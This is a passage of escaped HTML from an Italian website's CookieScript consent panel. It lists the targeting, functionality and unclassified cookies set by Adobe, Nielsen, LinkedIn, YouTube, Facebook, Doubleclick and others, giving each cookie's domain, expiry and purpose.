data-cs-i18n-text="{&quot;it&quot;:&quot;Descrizione&quot;}">\n                    Descrizione                  <\/th>\n                <\/tr>\n                <\/thead>\n                <tbody>\n                                  <tr>\n                    <td>dpm<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                        <\/div>\n                                            .dpm.demdex.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Adobe Audience Manager: la piattaforma di gestione dei dati utilizza questo cookie per registrare le informazioni sulla sincronizzazione degli ID.&quot;}">\n                          Adobe Audience Manager: la piattaforma di gestione dei dati utilizza questo cookie per registrare le informazioni sulla sincronizzazione degli ID.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>IMRID<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.nielsen.com\/us\/en\/legal\/privacy-statement\/\'>The Nielsen Company LLC<\/a>                        <\/div>\n                                            .imrworldwide.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 3 settimane&quot;}">\n                      1 anno 3 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Registra dati utente resi anonimi, come indirizzo IP, posizione geografica, siti web visitati e quali annunci ha cliccato l&amp;#39;utente.&quot;}">\n                          Registra dati utente resi anonimi, come indirizzo IP, posizione geografica, siti web visitati e quali annunci ha cliccato l&#39;utente.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>lidc<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/privacy.microsoft.com\/privacystatement\'>Microsoft Corporation<\/a>                        <\/div>\n                                            .linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 giorno&quot;}">\n                      1 giorno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Si tratta di un cookie di prima parte di Microsoft MSN che garantisce il corretto funzionamento di questo sito Web.&quot;}">\n                          Si tratta di un cookie di prima parte di Microsoft MSN che garantisce il corretto funzionamento di questo sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>YSC<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            .youtube.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 impostato da YouTube per tenere traccia delle visualizzazioni dei video incorporati.&quot;}">\n                          Questo cookie \u00e8 impostato da YouTube per tenere traccia delle visualizzazioni dei video incorporati.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_fbp<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.facebook.com\/policy.php\'>Meta Platform Inc.<\/a>                        <\/div>\n                                            .iulm.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;2 mesi 4 settimane&quot;}">\n                      2 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Utilizzato da Facebook per fornire una serie di prodotti pubblicitari come offerte in tempo reale da inserzionisti di terze parti&quot;}">\n                          Utilizzato da Facebook per fornire una serie di prodotti pubblicitari come offerte in tempo reale da inserzionisti di terze parti                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>IDE<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            .doubleclick.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 impostato da Doubleclick e fornisce informazioni su come l&amp;#39;utente finale utilizza il sito Web e qualsiasi pubblicit\\u00e0 che l&amp;#39;utente finale potrebbe aver visto prima di visitare il sito Web.&quot;}">\n                          Questo cookie \u00e8 impostato da Doubleclick e fornisce informazioni su come l&#39;utente finale utilizza il sito Web e qualsiasi pubblicit\u00e0 che l&#39;utente finale potrebbe aver visto prima di visitare il sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>personalization_id<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/twitter.com\/privacy\'>Twitter Inc.<\/a>                        <\/div>\n                                            .twitter.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie fornisce informazioni su come l&amp;#39;utente finale utilizza il sito Web e qualsiasi pubblicit\\u00e0 che l&amp;#39;utente finale potrebbe aver visto prima di visitare il sito Web.&quot;}">\n                          Questo cookie fornisce informazioni su come l&#39;utente finale utilizza il sito Web e qualsiasi pubblicit\u00e0 che l&#39;utente finale potrebbe aver visto prima di visitare il sito Web.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>demdex<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                        <\/div>\n                                            .demdex.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie aiuta Adobe Audience Manager a eseguire funzioni di base come l&amp;#39;identificazione dei visitatori, la sincronizzazione dell&amp;#39;ID, la segmentazione, la modellazione, la creazione di rapporti, ecc.&quot;}">\n                          Questo cookie aiuta Adobe Audience Manager a eseguire funzioni di base come l&#39;identificazione dei visitatori, la sincronizzazione dell&#39;ID, la segmentazione, la modellazione, la creazione di rapporti, ecc.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>bcookie<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/privacy.microsoft.com\/privacystatement\'>Microsoft Corporation<\/a>                        <\/div>\n                                            .linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Si tratta di un cookie di prima parte di Microsoft MSN per la condivisione del contenuto del sito Web tramite i social media.&quot;}">\n                          Si tratta di un cookie di prima parte di Microsoft MSN per la condivisione del contenuto del sito Web tramite i social media.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>AMCV_9AE0F0145936E3790A495CAA%40AdobeOrg<\/td>\n                    <td>\n                                            .eurosport.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Si tratta di un nome di cookie di tipo pattern associato ad Adobe Marketing Cloud. Memorizza un identificatore univoco del visitatore e utilizza un identificatore dell&amp;#39;organizzazione per consentire a un&amp;#39;azienda di monitorare gli utenti nei propri domini e servizi.&quot;}">\n                          Si tratta di un nome di cookie di tipo pattern associato ad Adobe Marketing Cloud. Memorizza un identificatore univoco del visitatore e utilizza un identificatore dell&#39;organizzazione per consentire a un&#39;azienda di monitorare gli utenti nei propri domini e servizi.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>muc_ads<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/twitter.com\/en\/privacy\'>Twitter<\/a>                        <\/div>\n                                            .t.co                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno 1 mese&quot;}">\n                      1 anno 1 mese                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per scopi di targeting e pubblicit\\u00e0. Aiuta a tracciare e personalizzare i contenuti pubblicitari per migliorare l\'esperienza degli utenti.&quot;}">\n                          Questo cookie viene utilizzato per scopi di targeting e pubblicit\u00e0. Aiuta a tracciare e personalizzare i contenuti pubblicitari per migliorare l\'esperienza degli utenti.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>VISITOR_INFO1_LIVE<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                        <\/div>\n                                            .youtube.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 impostato da Youtube per tenere traccia delle preferenze dell&amp;#39;utente per i video di Youtube incorporati nei siti; pu\\u00f2 anche determinare se il visitatore del sito web sta utilizzando la nuova o la vecchia versione dell&amp;#39;interfaccia di Youtube.&quot;}">\n                          Questo cookie \u00e8 impostato da Youtube per tenere traccia delle preferenze dell&#39;utente per i video di Youtube incorporati nei siti; pu\u00f2 anche determinare se il visitatore del sito web sta utilizzando la nuova o la vecchia versione dell&#39;interfaccia di Youtube.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>bscookie<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.linkedin.com\/legal\/privacy-policy\'>LinkedIn Corporation<\/a>                        <\/div>\n                                            .www.linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Utilizzato dal servizio di social network, LinkedIn, per tracciare l&amp;#39;utilizzo dei servizi incorporati.&quot;}">\n                          Utilizzato dal servizio di social network, LinkedIn, per tracciare l&#39;utilizzo dei servizi incorporati.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>dextp<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                        <\/div>\n                                            .demdex.net                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 impostato da Adobe Audience Manager per registrare l&amp;#39;ultima volta che ha effettuato una chiamata di sincronizzazione dei dati.&quot;}">\n                          Questo cookie \u00e8 impostato da Adobe Audience Manager per registrare l&#39;ultima volta che ha effettuato una chiamata di sincronizzazione dei dati.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                <\/tbody>\n              <\/table>\n              \n              \n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="targeting">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra i cookie&quot;}">Mostra i cookie<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi i cookie&quot;}">Nascondi i cookie<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                      <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="functionality">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="{&quot;it&quot;:&quot;Funzionalit\\u00e0&quot;}">\n                  Funzionalit\u00e0                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie di funzionalit\\u00e0 vengono utilizzati per ricordare le informazioni del visitatore sul sito web, ad esempio lingua, fuso orario e contenuto avanzato.&quot;}">\n                  I cookie di funzionalit\u00e0 vengono utilizzati per ricordare le informazioni del visitatore sul sito web, ad esempio lingua, fuso orario e contenuto avanzato.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="functionality"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="functionality"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n            <div class="cookiescript_fsd_cookies cookiescript_hidden" data-cs-cookies-info="functionality" tabindex="-1">\n                            <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                <caption style="display: none;">Cookie report<\/caption>\n                <thead>\n                <tr>\n                  <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Nome&quot;}">\n                    Nome                  <\/th>\n                  <th scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Fornitore \\\/ Dominio&quot;}">\n                    <span data-cs-report-vendor="true">Fornitore<\/span> \/ <span data-cs-report-domain="true">Dominio<\/span>\n                  <\/th>\n                  <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Scadenza&quot;}">\n                    Scadenza                  <\/th>\n                  <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Descrizione&quot;}">\n                    Descrizione                  <\/th>\n                <\/tr>\n                <\/thead>\n                <tbody>\n                                  <tr>\n                    <td>lang<\/td>\n                    <td>\n                                            .linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Esistono molti tipi diversi di cookie associati a questo nome e in genere si consiglia di dare un&amp;#39;occhiata pi\\u00f9 dettagliata a come viene utilizzato su un determinato sito web. Tuttavia, nella maggior parte dei casi verr\\u00e0 probabilmente utilizzato per memorizzare le preferenze della lingua, potenzialmente per fornire contenuti nella lingua memorizzata.&quot;}">\n                          Esistono molti tipi diversi di cookie associati a questo nome e in genere si consiglia di dare un&#39;occhiata pi\u00f9 dettagliata a come viene utilizzato su un determinato sito web. Tuttavia, nella maggior parte dei casi verr\u00e0 probabilmente utilizzato per memorizzare le preferenze della lingua, potenzialmente per fornire contenuti nella lingua memorizzata.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_cfuvid<\/td>\n                    <td>\n                                            .truthsocial.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per monitorare gli utenti attraverso le sessioni per ottimizzare l\'esperienza dell\'utente mantenendo la coerenza della sessione e fornendo servizi personalizzati.&quot;}">\n                          Questo cookie viene utilizzato per monitorare gli utenti attraverso le sessioni per ottimizzare l\'esperienza dell\'utente mantenendo la coerenza della sessione e fornendo servizi personalizzati.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>li_alerts<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.linkedin.com\/legal\/privacy-policy\'>LinkedIn<\/a>                        <\/div>\n                                            www.linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per gestire gli avvisi di servizio di abbonamento al fine di informare l\'utente sugli avvisi di lavoro o sulle notifiche pertinenti relative ai loro interessi di carriera.&quot;}">\n                          Questo cookie viene utilizzato per gestire gli avvisi di servizio di abbonamento al fine di informare l\'utente sugli avvisi di lavoro o sulle notifiche pertinenti relative ai loro interessi di carriera.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_cfuvid<\/td>\n                    <td>\n                                            .vimeo.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per monitorare gli utenti attraverso le sessioni per ottimizzare l\'esperienza dell\'utente mantenendo la coerenza della sessione e fornendo servizi personalizzati.&quot;}">\n                          Questo cookie viene utilizzato per monitorare gli utenti attraverso le sessioni per ottimizzare l\'esperienza dell\'utente mantenendo la coerenza della sessione e fornendo servizi personalizzati.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__chkVLST<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;11 mesi 4 settimane&quot;}">\n                      11 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per mantenere la sessione utente per migliorare l\'esperienza di navigazione, consentendo agli stati persistenti attraverso le richieste di pagina.&quot;}">\n                          Questo cookie viene utilizzato per mantenere la sessione utente per migliorare l\'esperienza di navigazione, consentendo agli stati persistenti attraverso le richieste di pagina.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                <\/tbody>\n              <\/table>\n              \n              \n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="functionality">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra i cookie&quot;}">Mostra i cookie<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi i cookie&quot;}">Nascondi i cookie<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                      <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="unclassified">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="{&quot;it&quot;:&quot;Non classificati&quot;}">\n                  Non classificati                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie non classificati sono cookie che non appartengono a nessun&amp;#39;altra categoria o che sono in fase di categorizzazione.&quot;}">\n                  I cookie non classificati sono cookie che non appartengono a nessun\&#39;altra categoria o che sono in fase di categorizzazione.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="unclassified"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="unclassified"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n            <div class="cookiescript_fsd_cookies cookiescript_hidden" data-cs-cookies-info="unclassified" tabindex="-1">\n                            <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                <caption style="display: none;">Cookie report<\/caption>\n                <thead>\n                <tr>\n                  <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Nome&quot;}">\n                    Nome                  <\/th>\n                  <th scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Fornitore \\\/ Dominio&quot;}">\n                    <span data-cs-report-vendor="true">Fornitore<\/span> \/ <span data-cs-report-domain="true">Dominio<\/span>\n                  <\/th>\n                  <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Scadenza&quot;}">\n                    Scadenza                  <\/th>\n                  <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Descrizione&quot;}">\n                    Descrizione                  <\/th>\n                <\/tr>\n                <\/thead>\n                <tbody>\n                                  <tr>\n                    <td>__Secure-ROLLOUT_TOKEN<\/td>\n                    <td>\n                                            .youtube.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>cacheid<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>uuidv4<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>ttwid<\/td>\n                    <td>\n                                            .tiktok.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;11 mesi 4 settimane&quot;}">\n                      11 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 comunemente associato con l\'analisi e la distribuzione dei contenuti personalizzabile in base alle interazioni degli utenti, ma senza particolari particolari, una categorizzazione generale \\u00e8 stimolante.&quot;}">\n                          Questo cookie \u00e8 comunemente associato con l\'analisi e la distribuzione dei contenuti personalizzabile in base alle interazioni degli utenti, ma senza particolari particolari, una categorizzazione generale \u00e8 stimolante.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>cookie_storage_key<\/td>\n                    <td>\n                                            .substack.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;2 mesi 4 settimane&quot;}">\n                      2 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_pc_cpwall<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;11 mesi 4 settimane&quot;}">\n                      11 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__GDPRcorriere_ct<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;11 mesi 4 settimane&quot;}">\n                      11 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>AMCVS_9AE0F0145936E3790A495CAA%40AdobeOrg<\/td>\n                    <td>\n                                            .eurosport.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__CPcorriere_ct<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;11 mesi 4 settimane&quot;}">\n                      11 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                <\/tbody>\n              <\/table>\n              \n              \n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="unclassified">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra i cookie&quot;}">Mostra i cookie<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi i cookie&quot;}">Nascondi i cookie<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                      <\/div>\n              <\/div>\n      <div id="cookiescript_aboutwrap" class="cookiescript_hidden" data-cs-maintab-content="aboutcookies">\n        <span data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie sono piccoli file di testo che vengono collocati sul tuo computer dai siti web visitati. I siti web utilizzano i cookie per aiutare gli utenti a navigare in modo efficiente ed eseguire determinate funzioni. I cookie che sono necessari per il corretto funzionamento del sito web possono essere impostati senza la tua autorizzazione. Tutti gli altri cookie devono essere approvati prima di poter essere impostati nel browser.&lt;br \\\/&gt;\\r\\n&lt;br \\\/&gt;\\r\\nPuoi modificare il tuo consenso all&amp;#39;utilizzo dei cookie in qualsiasi momento nella nostra pagina dell&amp;#39;informativa sulla privacy.&quot;}">\n          I cookie sono piccoli file di testo che vengono collocati sul tuo computer dai siti web visitati. I siti web utilizzano i cookie per aiutare 